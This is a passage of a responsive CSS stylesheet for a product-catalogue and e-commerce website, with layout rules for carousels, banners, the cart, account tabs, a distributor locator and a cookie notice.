        .latest-news-box .box-02 img {
            height: 400px;
            width: 100%;
        }

    .latest-news-box .box-03 {
        height: 200px;
        width: 25%;
    }

        .latest-news-box .box-03 img {
            height: 200px;
            width: 100%;
        }

    .latest-news-box .box-04 {
        height: 200px;
        width: 25%;
    }

        .latest-news-box .box-04 img {
            height: 200px;
            width: 100%;
        }

    .product-details-wrap .col-md-12, .product-details-wrap .col-md-7 {
        width: 100%;
    }

    .search-form-wrap {
        overflow: hidden;
    }

        .search-form-wrap li {
            float: left;
            width: 33%;
            padding: 0 5px 5px;
        }

    .head-search-wrap {
        width: 76%;
    }

    .address-for-dist {
        margin-top: 246px;
    }
}

@media only screen and (max-width:900px) {
    .owl-events .event-box .event-details .info {
        width: 70%;
    }

    ul.home-featured-pro {
        text-align: left;
    }

    .fedmil-tag {
        right: 150px;
    }
}

@media only screen and (max-width:800px) {
    .cta-form li {
        width: 45%;
        margin-bottom: 15px;
    }

        .cta-form li:last-child {
            width: 45%;
        }

    .pro-category-wrap .product-box ul li {
        width: 48%;
    }

    .banner-detail h1, .banner-detail h2, .banner-detail p {
        letter-spacing: normal;
        line-height: normal;
        margin-bottom: 10px;
    }

    .banner-detail a {
        margin-top: 10px;
    }

    #banner .rsDefault .rsTab {
        padding: 5px 0;
        font-size: 16px;
        letter-spacing: normal;
    }

        #banner .rsDefault .rsTab i {
            width: 40px;
            height: 40px;
            background-size: 40px;
            margin: 0 auto;
        }

    .banner-shadow {
        background: rgba(0,0,0,.3);
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
    }

    .slick-next, .slick-prev {
        position: absolute;
        top: -45px;
    }

    .slick-prev {
        right: 30px !important;
        left: auto;
    }

    .slick-next {
        right: 0 !important;
    }

    .getintouch h3 br {
        display: none;
    }

    .contactForm .col-md-4 {
        margin-bottom: 15px;
    }

        .contactForm .col-md-4.last {
            margin-bottom: 0;
        }

    .contactForm .col-md-3 {
        margin-bottom: 15px;
    }

        .contactForm .col-md-3.last {
            margin-bottom: 0;
        }

    ul.pdf-list li:nth-child(5n+6) {
        clear: both;
    }

    .head-search-wrap .inputfield .search-input {
        padding-right: 60px;
    }

    .head-search-wrap .inputfield .advanced-search {
        top: 39px;
        left: 0;
    }

    #pwd_strength_wrap:after, #pwd_strength_wrap:before {
        content: "";
        display: inline-block;
        left: 30px;
        position: absolute;
    }

    .sales-locator-wrap #map {
        width: 100%;
    }

    .address-for-dist {
        width: 89%;
    }

    #pwd_strength_wrap {
        top: 48px;
        right: auto;
        left: 10px;
    }

        #pwd_strength_wrap:before {
            border-bottom: 7px solid rgba(0,0,0,.1);
            border-right: 7px solid transparent;
            border-top: 0 solid transparent;
            top: -8px;
            border-left: 7px solid transparent;
        }

        #pwd_strength_wrap:after {
            border-bottom: 6px solid rgba(0,0,0,.1);
            border-right: 6px solid transparent;
            border-top: 6px solid transparent;
            top: -13px;
            border-left: 6px solid #fff;
        }

    .my-account-tabs ul.tabs-custom-theme {
        width: 30%;
    }

    .my-account-tabs .tab-content {
        width: 70%;
    }

    .career-list li.left .whitepaper-img, .career-list li.right .whitepaper-img {
        margin-right: 0;
        float: none;
        margin-bottom: 0;
        width: 100%;
        margin-left: 0;
        min-height: 460px;
    }

    .career-list li.left .img, .career-list li.right .img {
        margin-right: 0;
        float: none;
        margin-bottom: 0;
        width: 100%;
        margin-left: 0;
    }

    .career-list li .details {
        padding: 25px;
    }

        .career-list li .details h5 {
            margin-top: 0;
        }

    .head-search-wrap {
        top: -6px;
    }

    .billing-address-wrap li {
        width: 100%;
        margin: 15px 0;
    }

    .report-list-wrap li, ul.list-distrib-address li {
        width: 50%;
    }

    .inner-nav .menu-button {
        right: 0;
    }

        .inner-nav .menu-button.fedmail-nav {
            right: 65px;
        }
}

@media only screen and (max-width:768px) {
    .headTop {
        height: 30px;
    }

        .headTop .pull-left {
            display: block;
        }

    .cd-logo img {
        width: 90%;
    }

    footer .pull-left, footer .pull-right {
        float: none;
        text-align: center;
        width: 100%;
    }

    footer ul {
        display: inline-block;
        float: none;
    }

    .inner-nav {
        top: 4px;
    }

        .inner-nav .right-nav {
            margin-top: 22px;
            margin-right: 80px;
        }

        .inner-nav .menu-button {
            top: 5px;
            right: 10px;
        }

        .inner-nav ul.center-nav {
            top: 55px;
        }

    .left-position {
        right: 60px;
    }

    .cta-form li {
        width: 47%;
        margin-bottom: 15px;
    }

        .cta-form li .btn-default {
            float: right;
            width: 40%;
        }

    .news-box .avtar {
        min-height: 240px;
    }

    #content-slider-1 .rsOverflow .rsArrow, #video-gallery .rsOverflow .rsArrow {
        display: block !important;
    }

    .banner-detail h1, .banner-detail h2 {
        letter-spacing: normal;
        line-height: normal;
        font-size: 62px;
    }

    .home-news.owl-carousel .owl-controls {
        top: -60px;
        left: 0;
    }

        .home-news.owl-carousel .owl-controls .owl-nav .owl-prev {
            right: 190px;
            left: inherit !important;
        }

        .home-news.owl-carousel .owl-controls .owl-nav .owl-next {
            right: 150px !important;
            left: inherit;
            border-left: #ccc solid 0;
            padding: 0 0 0 10px;
            width: 35px;
        }

    .home-events.owl-carousel .owl-controls {
        top: -50px;
        left: 0;
    }

        .home-events.owl-carousel .owl-controls .owl-nav .owl-prev {
            right: 190px;
            left: inherit !important;
        }

        .home-events.owl-carousel .owl-controls .owl-nav .owl-next {
            right: 150px !important;
            left: inherit;
            border-left: #ccc solid 0;
            padding: 0 0 0 10px;
            width: 35px;
        }

    .home-blog.owl-carousel .owl-controls {
        top: -50px;
        left: 0;
    }

        .home-blog.owl-carousel .owl-controls .owl-nav .owl-prev {
            right: 190px;
            left: inherit !important;
        }

        .home-blog.owl-carousel .owl-controls .owl-nav .owl-next {
            right: 150px !important;
            left: inherit;
            border-left: #ccc solid 0;
            padding: 0 0 0 10px;
            width: 35px;
        }

    .inner-head-banner {
        min-height: 250px;
    }

        .inner-head-banner h1, .inner-head-banner h2 {
            font-size: 42px;
        }

    .blog-box .blog-img, .blog-box .discription {
        float: none;
        width: 100%;
    }

    .blog-box .blog-img {
        margin-bottom: 25px;
    }

        .blog-box .blog-img img {
            width: 100%;
        }

    #inner-banner, .minHeight {
        min-height: 275px;
    }

        #inner-banner #full-width-slider, #inner-banner #full-width-slider .rsOverflow {
            height: 275px !important;
            min-height: 275px !important;
        }

    #full-width-slider img {
        height: 100%;
        width: 100%;
    }

    #full-width-slider .rsArrow.rsArrowLeft {
        left: 2%;
    }

    #full-width-slider .rsArrow.rsArrowRight {
        right: 2%;
    }

    #full-width-slider .container {
        width: auto;
    }

    .inner-banner-details h1, .inner-banner-details h2 {
        font-size: 34px;
    }

    .video-height {
        height: auto !important;
    }

    .video-list article .video-wrap {
        float: none;
        width: 100%;
        margin-bottom: 35px;
    }

    .video-list article .video-details {
        float: none;
        width: 100%;
    }

    .latest-news-box .news-img img, .latest-news-box .one-half-box, .video-list article .video-wrap iframe {
        width: 100%;
    }

    .latest-news-box .one-third-box {
        width: 50%;
    }

    ul.pdf-list li span {
        height: 165px;
    }

    .address-for-dist {
        width: 87%;
    }

    .my-account-tabs ul.tabs-custom-theme {
        width: 30%;
    }

    .my-account-tabs .tab-content {
        width: 70%;
    }

    .career-list li.left .whitepaper-img, .career-list li.right .whitepaper-img {
        margin-right: 0;
        float: none;
        margin-bottom: 0;
        width: 100%;
        margin-left: 0;
        min-height: 460px;
    }

    .career-list li.left .img, .career-list li.right .img {
        margin-right: 0;
        float: none;
        margin-bottom: 0;
        width: 100%;
        margin-left: 0;
    }

    .career-list li .details {
        padding: 25px;
    }

        .career-list li .details h5 {
            margin-top: 0;
        }

    .head-search-wrap {
        top: 15px;
        width: 85%;
    }

    .new-detail .event-details-img img, .report-list-wrap li {
        width: 100%;
    }

    .billing-address-wrap li {
        width: 100%;
        margin: 15px 0;
    }

        .billing-address-wrap li .billing-box-space {
            display: none;
        }

    footer .icon-social-wrap, footer ul.sm-icons {
        margin-bottom: 0;
    }

    #video-gallery .rsOverflow .rsArrow {
        display: none !important;
    }

    #owl-products-rowone .slick-prev {
        left: 44%;
        top: -35px;
    }

    #owl-products-rowone .slick-next {
        right: 44% !important;
        top: -30px;
    }

    .inner-nav ul.center-nav li ul li.item-with-ul a {
        background-image: none;
    }

    ul.list-distrib-address li {
        width: 50%;
    }
}

@media only screen and (max-width:767px) {
    .news-box .avtar {
        min-height: 170px;
    }

    .cta-form li {
        width: 45%;
        margin-bottom: 15px;
    }

        .cta-form li:last-child {
            width: 45%;
        }

    .pro-category-wrap .product-box ul li {
        width: 48%;
    }

    .banner-detail h1, .banner-detail h2 {
        font-size: 40px;
    }

    .banner-detail p {
        font-size: 18px;
    }

    .banner-detail {
        left: 0;
        top: 50%;
    }

    #banner .banner-01 .first-banner {
        top: 45%;
    }

    .banner-detail a {
        padding: 2px 10px;
    }

    .commun-tag a, .fedmil-tag a {
        font-size: 12px;
    }

    .hide-mobile {
        display: block;
    }

    .hide-desktop {
        display: none;
    }

    .inner-head-banner {
        min-height: 200px;
    }

        .inner-head-banner h1, .inner-head-banner h2 {
            font-size: 42px;
            padding-top: 120px;
            letter-spacing: 1px;
        }

    .career-list li.left .whitepaper-img, .career-list li.right .whitepaper-img {
        margin-right: 0;
        float: none;
        margin-bottom: 0;
        width: 100%;
        margin-left: 0;
        min-height: 300px;
    }

    .career-list li.left .img, .career-list li.right .img {
        margin-right: 0;
        float: none;
        margin-bottom: 0;
        width: 100%;
        margin-left: 0;
    }

    .career-list li .details {
        padding: 25px;
    }

        .career-list li .details h5 {
            margin-top: 0;
        }

    .my-account-tabs .tab-content, .my-account-tabs ul.tabs-custom-theme {
        width: 100%;
    }

    .my-account-tabs li {
        float: left;
        width: 50%;
    }

    .my-account-tabs ul.tabs-custom-theme {
        height: auto;
    }

    .my-account-tabs li.active {
        background-image: none;
    }

    .event-box {
        min-height: 270px;
        padding: 135px 0 0;
    }

        .event-box .organization {
            width: 100%;
        }

    .event-list-wrap {
        border: 0 solid red;
    }

        .event-list-wrap .lazyItem {
            position: relative !important;
            -webkit-transform: translate(0,10px) !important;
            -moz-transform: translate(0,10px) !important;
            transform: translate(0,10px) !important;
        }

    .search-form-wrap li {
        width: 48%;
    }

        .search-form-wrap li:last-child {
            float: right;
            margin-right: 23px;
        }

    .shop-cart a {
        max-width: inherit;
    }

    .cart-total, .shop-note {
        width: 100%;
    }

    .cart-total {
        margin-right: 0;
    }

    .search-product {
        width: 48%;
    }
	
	.verticalmarket .search-product {
        width: 48%;
    }

    .cd-primary-nav-trigger {
        top: 25px;
        right: 0;
        padding: 0 9px;
    }

    footer .icon-social-wrap {
        float: left;
        margin-right: 10px;
        width: 38%;
    }

    footer .col-md-3.clearfix .icon-social-wrap {
        width: 100% !important;
    }

    .inner-nav ul.center-nav {
        top: 55px;
    }

    .head-search-wrap {
        width: 82%;
    }

    ul.list-sitemap > li {
        width: 50%;
    }

    .sales-locator-wrap .find-add-form h2 {
        margin-bottom: 0;
        font-size: 17px;
    }

    .form-open {
        display: block;
    }

    .sales-locator-wrap #map {
        width: 100%;
    }

    .address-for-dist {
        margin-top: 72px;
        width: 87%;
    }

    .sales-locator-wrap {
        height: 520px;
    }

    .address-for-dist ul {
        height: 365px;
    }

    .headTop .pull-left {
        display: none;
    }

    #frmLogin .input-field-row.pull-left {
        display: inline-block;
    }

    .environment-text p img {
        float: none;
        height: inherit;
        width: 100%;
        margin: 0;
    }

    ul.list-distrib-address li {
        width: 100%;
    }

    ul.list-distrib li {
        width: 50%;
    }

    .callback-req a span {
        display: none;
    }

    .callback-req {
        right: -4px;
    }
}

@media only screen and (max-width:600px) {
    ul.home-featured-pro li .box img {
        width: 45%;
    }

    .contactForm .checkbox-field {
        margin-bottom: 15px;
    }

        .contactForm .checkbox-field span {
            display: block;
            float: none;
            width: 100%;
        }

    .past-news-items .col-sm-4 {
        width: 100%;
    }

    .product-details-wrap .pro-img {
        margin: 0 auto;
        float: none;
    }

    .product-details-wrap .pro-decription {
        width: 100%;
        float: none;
        margin-top: 65px;
    }

    .search-product {
        width: 48%;
    }
	
	.verticalmarket .search-product {
        width: 48%;
    }

    .head-search-wrap .inputfield {
        width: 95%;
    }

    .head-search-wrap {
        top: 15px;
    }

    .expiration-field .select-wrap {
        margin-bottom: 15px;
    }

    footer .icon-social-wrap {
        width: 100%;
    }

    footer ul.sm-icons {
        margin-bottom: 10px;
    }

    #owl-products-rowone .slick-next {
        right: 2% !important;
    }

    #owl-products-rowone .slick-prev {
        left: 2% !important;
    }
}

@media only screen and (max-width:568px) {
    .event-box {
        min-height: 270px;
        padding: 135px 0 0;
    }

        .event-box .organization {
            width: 100%;
        }

    .sectionHead {
        text-align: center;
    }

        .sectionHead h2 {
            float: none;
            text-align: center;
        }

        .sectionHead a {
            float: none;
        }

    footer .icon-social-wrap {
        margin-right: 50px;
    }

    .cta-form li {
        width: 95%;
        margin-bottom: 15px;
    }

        .cta-form li:last-child {
            width: 95%;
            margin-bottom: 0;
            margin-right: 9px;
        }

    .owl-carousel .owl-controls, .owl-news .owl-controls {
        top: -35px;
        left: 50%;
        margin-left: -20px;
    }

    .pro-category-wrap .product-box ul li {
        width: 100%;
        margin: 0 0 10px;
        float: none;
    }

    .inner-banner-details h1, .inner-banner-details h2, .inner-head-banner h1, .inner-head-banner h2 {
        font-size: 26px;
    }

    .cd-primary-nav-trigger {
        top: 25px;
        right: 0;
        padding: 0 9px;
    }

    ul.home-featured-pro li {
        width: 49%;
        height: 300px;
    }

    .banner-detail h1, .banner-detail h2 {
        font-size: 40px;
    }

    .banner-detail p {
        font-size: 18px;
    }

    .banner-detail {
        left: 0;
        top: 50%;
        width: 100%;
    }

    .cd-logo img {
        width: 50%;
    }

    .home-blog.owl-carousel .owl-controls .owl-nav .owl-next, .home-events.owl-carousel .owl-controls .owl-nav .owl-next, .home-news.owl-carousel .owl-controls .owl-nav .owl-next {
        border-left: #ccc solid 0;
        padding: 0 0 0 10px;
        width: 42px;
        height: 16px;
        background-size: 16px;
    }

    .banner-detail a {
        font-size: 11px;
    }

    .slick-prev {
        position: absolute;
        top: -30px;
        right: auto !important;
        left: 39% !important;
    }

    .slick-next {
        position: absolute;
        top: -25px;
        right: 42% !important;
    }

    .home-news.owl-carousel .owl-controls {
        top: -15px;
        left: 30px;
    }

        .home-news.owl-carousel .owl-controls .owl-nav .owl-prev {
            right: inherit !important;
            left: 40% !important;
            height: 16px;
            background-size: 16px;
        }

        .home-news.owl-carousel .owl-controls .owl-nav .owl-next {
            right: 46% !important;
            left: inherit;
        }

    .home-events.owl-carousel .owl-controls {
        top: -5px;
        left: 30px;
    }

        .home-events.owl-carousel .owl-controls .owl-nav .owl-prev {
            right: inherit !important;
            left: 40% !important;
            height: 16px;
            background-size: 16px;
        }

        .home-events.owl-carousel .owl-controls .owl-nav .owl-next {
            right: 46% !important;
            left: inherit;
        }

    .home-blog.owl-carousel .owl-controls {
        top: -5px;
        left: 30px;
    }

        .home-blog.owl-carousel .owl-controls .owl-nav .owl-prev {
            right: inherit !important;
            left: 40% !important;
            height: 16px;
            background-size: 16px;
        }

        .home-blog.owl-carousel .owl-controls .owl-nav .owl-next {
            right: 46% !important;
            left: inherit;
        }

    .innov-blog .video-bar iframe {
        min-height: 250px;
    }

    .latest-news-box .one-third-box {
        width: 100%;
    }

    ul.pdf-list li {
        width: 33%;
    }

        ul.pdf-list li:nth-child(5n+6) {
            clear: none;
        }

        ul.pdf-list li:nth-child(3n+4) {
            clear: both;
        }

    ul.address-form li {
        width: 98%;
        margin-bottom: 10px;
    }

        ul.address-form li:last-child {
            clear: both;
            float: none;
            overflow: hidden;
            width: 100%;
        }

            ul.address-form li:last-child .btn {
                margin-right: 5px;
            }

    .sales-locator-wrap .find-add-form h2 {
        margin-bottom: 0;
        font-size: 17px;
    }

    .form-open {
        display: block;
    }

    .sales-locator-wrap #map {
        width: 100%;
    }

    .address-for-dist {
        margin-top: 85px;
        width: 87%;
    }

    .sales-locator-wrap {
        height: 520px;
    }

    .address-for-dist ul {
        height: 365px;
    }

    ul.list-style-two li {
        width: 50%;
    }

    .my-account-tabs li {
        width: 14.2%;
    }

        .my-account-tabs li a {
            text-indent: -99999px;
            text-align: center;
        }

            .my-account-tabs li a span {
                margin-right: 0;
                margin-left: 8px;
            }

    .checkout-cont-outer .checkout-tabs.login-tab p {
        border-top: 1px solid rgba(0,0,0,.1);
        clear: both;
        font-size: 22px;
        margin-top: 50px;
        overflow: inherit;
        padding-top: 10px;
    }

    .head-search-wrap {
        width: 71%;
    }

    .address-text-wrap a.cancel-link, .address-text-wrap a.edit-link, .address-text-wrap a.save-link {
        text-indent: -999px;
    }

    .tabbable h2 {
        font-size: 20px;
    }

    .my-account-title-icon {
        margin-top: 1px;
    }

    .recently-pro-box {
        padding: 100px 0 0;
        width: inherit;
    }

        .recently-pro-box .imgDiv {
            left: 50%;
            margin-left: -45px;
        }

        .recently-pro-box h4 {
            text-align: center;
            padding: 10px;
        }

    #owl-products-rowone .slick-next {
        right: 2% !important;
    }

    #owl-products-rowone .slick-prev {
        left: 2% !important;
    }

    .distributors-list h2 {
        font-size: 21px;
        background-size: 14px;
        padding: 0 0 0 20px;
    }
}

@media only screen and (max-width:568px) and (orientation:landscape) {
    .banner-detail p {
        font-size: 18px;
        display: none;
    }

    .event-box .organization div {
        width: 530px;
    }

    #owl-products-rowone .slick-next {
        right: 2% !important;
    }

    #owl-products-rowone .slick-prev {
        left: 2% !important;
    }
}

@media only screen and (max-width:480px) {
    .home-blog.owl-carousel .owl-controls .owl-nav .owl-prev, .home-events.owl-carousel .owl-controls .owl-nav .owl-prev, .home-news.owl-carousel .owl-controls .owl-nav .owl-prev {
        left: 40% !important;
    }

    .home-blog.owl-carousel .owl-controls .owl-nav .owl-next, .home-events.owl-carousel .owl-controls .owl-nav .owl-next, .home-news.owl-carousel .owl-controls .owl-nav .owl-next {
        right: 45% !important;
    }

    .headTop li {
        padding: 0 5px;
    }

        .headTop li a {
            padding: 0 5px 0 0;
        }

    footer .icon-social-wrap {
        margin-right: 10px;
        width: 100%;
    }

    ul.home-featured-pro li {
        height: 250px;
        width: 48%;
    }

    #banner .rsDefault .rsTab {
        padding: 7px 0;
        font-size: 13px;
    }

        #banner .rsDefault .rsTab i {
            width: 35px;
            height: 35px;
            background-size: 35px;
        }

    .event-box .organization div {
        width: 360px;
    }

    .headTop li.dropdown.lang-nav a i {
        display: none;
    }

    .headTop li.dropdown.lang-nav ul li a i {
        display: block;
    }

    .commun-tag, .fedmil-tag {
        top: 18px;
    }

    .fedmil-tag {
        right: 150px;
    }

    .commun-tag {
        right: 100px;
    }

    ul.pdf-list li {
        width: 50%;
    }

        ul.pdf-list li:nth-child(3n+4), ul.pdf-list li:nth-child(5n+6) {
            clear: none;
        }

        footer .col-md-3.clearfix, ul.pdf-list li:nth-child(2n+3) {
            clear: both;
        }

    footer ul.sm-icons {
        margin-bottom: 0;
    }

    footer .footer-box {
        margin-bottom: 5px;
    }

    ul.list-style-three li, ul.list-with-icons li, ul.list-with-icons.five-call li {
        width: 48%;
        margin-bottom: 35px;
    }

    ul.list-style-two li {
        width: 100%;
        margin-bottom: 25px;
    }

    .srvDetailWrap ul li {
        float: none;
        width: 100%;
    }

    .part-builder-action, .text-right {
        text-align: right !important;
    }

        .part-builder-action a {
            margin-bottom: 10px;
            display: block;
        }

    .search-form-wrap li {
        width: 100%;
    }

        .search-form-wrap li:last-child {
            float: right;
            margin-right: 0;
        }

    .search-product {
        width: 98%;
    }
	
	.verticalmarket .search-product {
        width: 98%;
    }

    .latest-news-wrap .event-box .event-details .info {
        width: 75%;
    }

    .cd-panel, .use-part-builder li, ul.list-sitemap > li {
        width: 100%;
    }

    .bs-wizard > .bs-wizard-step .bs-wizard-info {
        font-size: 13px;
    }

    .save-order-link a {
        padding: 0 15px;
    }

    ul.quick-cart-list li .quick-remove {
        right: 10px;
    }

    .cd-panel-footer .btn {
        font-size: 12px;
    }

    .cd-panel-footer li:nth-child(2) {
        padding-right: 0;
    }

    .product-details-wrap h2 {
        font-size: 32px;
    }

    .pro-img {
        overflow: hidden;
    }

    .new-detail .event-details-img img {
        width: 100%;
        height: auto;
    }

    .inner-nav ul.center-nav li:last-child ul ul, .inner-nav ul.center-nav li:last-child ul ul ul {
        left: 0;
    }

    #owl-products-rowone .slick-next {
        right: 2% !important;
    }

    #owl-products-rowone .slick-prev {
        left: 2% !important;
    }

    .myaccount-partbuilder.use-part-builder li {
        width: 100%;
    }

    .myaccount-partbuilder.use-part-builder .part-builder-action a {
        width: 100%;
        margin-left: 0;
    }
}

@media only screen and (max-width:479px) {
    .home-blog.owl-carousel .owl-controls .owl-nav .owl-prev, .home-events.owl-carousel .owl-controls .owl-nav .owl-prev, .home-news.owl-carousel .owl-controls .owl-nav .owl-prev {
        left: 40% !important;
    }

    .home-blog.owl-carousel .owl-controls .owl-nav .owl-next, .home-events.owl-carousel .owl-controls .owl-nav .owl-next, .home-news.owl-carousel .owl-controls .owl-nav .owl-next {
        right: 40% !important;
    }

    .headTop li a {
        font-size: 11px;
        padding: 0;
    }

    .headTop li.dropdown.open ul li:nth-child(2n+1) {
        display: block;
    }

    .event-box .event-details .info {
        width: 95% !important;
    }

    .news-box .avtar {
        min-height: 140px;
    }

    footer .icon-social-wrap, footer p, footer ul.footer-list li {
        float: none;
        width: 100%;
    }

    ul.home-featured-pro li {
        width: 98%;
    }

    .banner-detail {
        width: 100%;
    }

        .banner-detail h1, .banner-detail h2 {
            font-size: 34px;
        }

    .commun-tag a, .fedmil-tag a {
        overflow: hidden;
        padding: 2px 10px 0;
    }

        .commun-tag a b, .fedmil-tag a b {
            display: none;
        }

    ul.list-style-three li, ul.list-with-icons li, ul.list-with-icons.five-call li {
        width: 98%;
        margin-bottom: 35px;
    }

    .my-account-tabs li {
        width: 20%;
    }

        .my-account-tabs li:last-child {
            border-width: 0;
            border-right-color: #636363;
            border-right-style: solid;
        }

    .dropdown-menu.pull-right.dropdown-login {
        right: -210% !important;
    }

    .cart-total li {
        text-align: center;
    }

        .cart-total li label, .cart-total li span {
            float: none;
            text-align: center;
            display: block;
        }

        .cart-total li p a {
            margin-right: 0;
            display: block;
            text-align: center;
        }

        .cart-total li:last-child input {
            white-space: pre-line;
        }

    .product-details-wrap h2 {
        font-size: 30px;
    }

    ul.list-distrib li {
        width: 100%;
    }

    .add-box {
        min-height: initial;
    }
}

@media only screen and (max-width:320px) {
    .home-blog.owl-carousel .owl-controls .owl-nav .owl-prev, .home-events.owl-carousel .owl-controls .owl-nav .owl-prev, .home-news.owl-carousel .owl-controls .owl-nav .owl-prev {
        left: 34% !important;
    }

    footer ul.sm-icons {
        margin-bottom: 0;
    }

    footer .footer-box {
        margin-bottom: 5px;
    }

    .product-details-wrap .pro-img, .product-details-wrap .pro-img img {
        width: 100%;
    }

        .product-details-wrap .pro-img img.zoom {
            width: 20px;
        }

    .save-order-link a {
        padding: 0 15px;
    }

    .headTop .dropdown #google_translate_element .goog-te-gadget-simple {
        width: 124px !important;
    }

    #owl-products-rowone .slick-next {
        right: 2% !important;
    }

    #owl-products-rowone .slick-prev {
        left: 2% !important;
    }
}

@media only screen and (min-width:435px) and (max-width:773px) {
    .banner-detail p {
        font-size: 18px;
    }

    .banner-detail h1, .banner-detail h2 {
        font-size: 40px;
    }

    .banner-detail {
        left: 0;
        top: 50%;
        width: 100%;
    }

    .cd-logo img {
        width: 50%;
    }

    .event-box .organization div {
        width: 310px;
    }

    #owl-products-rowone .slick-next {
        right: 2% !important;
    }

    #owl-products-rowone .slick-prev {
        left: 2% !important;
    }
}

@media only screen and (max-width:360px) and (orientation:landscape) {
    .banner-detail p {
        font-size: 18px;
        display: none;
    }

    .banner-detail h1, .banner-detail h2 {
        font-size: 40px;
    }

    .banner-detail {
        left: 0;
        top: 50%;
        width: 100%;
    }

    #owl-products-rowone .slick-next {
        right: 2% !important;
    }

    #owl-products-rowone .slick-prev {
        left: 2% !important;
    }
}

@media only screen and (max-width:360px) {
    .fedmil-tag {
        right: 140px;
        top: 21px;
    }

    .commun-tag {
        right: 110px;
        top: 21px;
    }

        .commun-tag a, .fedmil-tag a {
            height: 30px;
            overflow: hidden;
            padding: 0 10px;
        }

    #owl-products-rowone .slick-next {
        right: 2% !important;
    }

    #owl-products-rowone .slick-prev {
        left: 2% !important;
    }

    .pro-img-slider.owl-carousel .owl-stage-outer {
        width: 98.6%;
    }
}



@media only screen and (min-width:1022px) {
    /* .hidden-sm-link {
        display: block;
    }

    .hidden-lg-link, .inner-nav ul.center-nav li a.communi-link b, .inner-nav ul.center-nav li a.fedmil-link b {
        display: none;
    } */

    .inner-nav ul.center-nav li {
        padding: 0 10px 0 7px;
    }
}



@media only screen and (min-width:1200px) {
    .inner-nav ul.center-nav li a.communi-link b, .inner-nav ul.center-nav li a.fedmil-link b {
        display: inline-block;
    }

    .inner-nav ul.center-nav li {
        padding: 0 10px 0 7px;
    }
}

ul.nav.nav-tabs.tabs-custom-theme.corporate-info-tab {
    text-align: center !important;
}

    ul.nav.nav-tabs.tabs-custom-theme.corporate-info-tab li {
        float: none !important;
        display: inline-block !important;
        margin-bottom: 10px;
    }

.pdfLink li {
    background: url(/Content/images/iconDownload.png) 0 6px no-repeat rgba(0,0,0,0);
    padding: 0 0 0 22px;
}

.tdjobmsg {
    max-height: 100px;
}

.strmessage {
    max-width: 50px !important;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

select::-ms-expand {
    display: none;
}

.clsreporttd {
    border: 0 !important;
}

.clscommcomponentprice {
    top: 0 !important;
}

.aboutbutton {
    background-color: rgba(0,0,0,.5);
    border: 4px solid #f2af32;
    display: inline-block;
    margin: 0;
    padding: 5px 35px;
}

.abtbanner {
    background-position: center center !important;
    padding: 15% 0 !important;
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

#ProCompoSlider.pro-img-slider {
    border: 1px solid #e6e6e6;
}

@media all and (-ms-high-contrast:none),(-ms-high-contrast:active) {
    img {
        image-rendering: optimizeSpeed;
        image-rendering: -moz-crisp-edges;
        image-rendering: -o-crisp-edges;
        image-rendering: -webkit-optimize-contrast;
        -ms-interpolation-mode: bicubic;
    }
}

.list-distrib a {
    text-transform: none !important;
}

#catalogtablefixed th {
    border-bottom: 0px !important;
}

#catalogtablefixed, #pricetablefixed {
    margin: 0px;
}


#divOrderMailText #mainStructure .container {
    width: 100% !important;
}

#divOrderMailText #mainStructure table tr:nth-child(2n) {
    background: #fff none repeat scroll 0 0;
}

#divOrderMailText #mainStructure table p {
    margin-bottom: 0;
    font-size: 0;
    line-height: 0;
}

#divOrderMailText #mainStructure table table tr td span {
    display: inline;
    font-size: inherit;
}

.myaccount-partbuilder.use-part-builder {
    margin-top: 20px;
    padding-bottom: 20px;
}

    .myaccount-partbuilder.use-part-builder li {
        border: 0;
    }

    .myaccount-partbuilder.use-part-builder .panel {
        background: none;
    }

    .myaccount-partbuilder.use-part-builder h2 {
        margin: 0px;
        font: 700 18px "Helvetica LT Std" !important;
    }

    .myaccount-partbuilder.use-part-builder p {
        color: #404042;
        font-size: 14px;
        line-height: 24px;
        margin-bottom: 15px;
    }

    .myaccount-partbuilder.use-part-builder h4 {
        color: #404042;
        font-size: 18px;
        margin-bottom: 10px; /*margin-top: 25px;*/
    }


/*.myaccount-partbuilder.use-part-builder .part-builder-action{margin:0 15px;}*/
.prodcompliant {
    border-top: 1px solid #e6e6e6;
    color: #000000;
    font-size: 13px;
    font-weight: bold;
    margin-top: 10px;
    padding-top: 5px;
}

    .prodcompliant span {
        /*font-weight:normal;
    display:inline-block !important;
    margin-left:6px;*/
        font-weight: normal;
        display: inline-block !important;
        font-size: 83%;
    }

.tabs-custom-theme li.clsrohssearch a {
    color: rgb(242, 175, 50);
}

#divcompliatndetails h2 {
    font: 400 43px 'Helvetica LT Std';
    color: #000;
}

#divcompliatndetails p {
    margin-bottom: 15px;
    font-size: 14px;
    line-height: 24px;
    color: #404042;
}

ul.part-list-with-img.half-list {
}

    ul.part-list-with-img.half-list li {
        width: 50%;
    }

        ul.part-list-with-img.half-list li label.css-label {
            text-overflow: initial;
            white-space: inherit;
            overflow: visible;
        }

.add-box-more-btn {
    margin-top: 5px;
    position: absolute;
    right: 20px;
    bottom: 7px;
}
/*.ui-icon,.ui-widget-content .ui-icon,.ui-widget-header .ui-icon{background-image:url(/Content/images/ui-icons_444444_256x240.png) !important;}*/
.cookie-msg {
    background-color: rgba(242, 175, 50, 1) !important;
    color: #000;
    font-weight: 600;
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    z-index: 1010;
    /*height: 100px;*/
    display: none;
    opacity: 0.8;
    text-align: center;
}

    .cookie-msg span {
        padding-top: 10px;
        display: block;
        font-family: Arial, Helvetica, sans-serif;
        font-size: 16px;
        display: inline-block;
    }

    .cookie-msg .cn-button {
        margin-left: 20px;
        vertical-align: text-bottom;
    }

    .cookie-msg a.close {
        position: absolute;
        top: 0;
        right: 5px;
        font-family: Arial, Helvetica, sans-serif;
        font-size: 16px;
        color: white;
        display: block;
        padding: 10px;
        text-decoration: none;
        border: 0px solid;
        background-color: #0060a9;
        font-weight: bold !important;
        opacity: 1;
    }

    .cookie-msg span a {
        color: #0060a9;
        text-decoration: underline;
    }

    .cookie-msg span {
        font: 700 16px 'Helvetica LT Std';
        color: #000;
        text-transform: uppercase;
        letter-spacing: normal;
        margin-bottom: 10px;
    }

.cn-button {
    background: #0060a9;
    color: #fff !important;
    font: 700 16px 'Helvetica LT Std';
    padding: 4px 12px;
    display: inline-block;
    text-decoration: none !important;
    text-transform: uppercase;
    border-radius: 0;
    letter-spacing: 1.5px;
    padding: 10px;
}


.box.one-half-box.new-box-style {
    height: auto;
}

